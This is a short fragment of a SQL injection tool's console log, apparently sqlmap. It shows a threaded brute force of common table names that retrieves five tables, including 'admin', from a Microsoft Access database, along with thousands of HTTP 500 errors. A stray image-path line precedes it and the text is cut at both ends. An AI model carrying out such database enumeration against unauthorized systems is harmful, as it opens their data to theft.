 txt\common-tables.txt'
[00:19:49] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[00:19:50] [INFO] starting 10 threads
[00:19:54] [INFO] retrieved: admin
[00:20:12] [INFO] retrieved: article
[00:20:28] [INFO] retrieved: vote
[00:22:11] [INFO] retrieved: ad
[00:22:37] [INFO] retrieved: message
Database: Microsoft_Access_masterdb
[5 tables]
+---------+
¦ ad      ¦
¦ admin   ¦
¦ article ¦
¦ message ¦
¦ vote    ¦
+---------+
[00:23:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3164 times
[00:23:24] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sql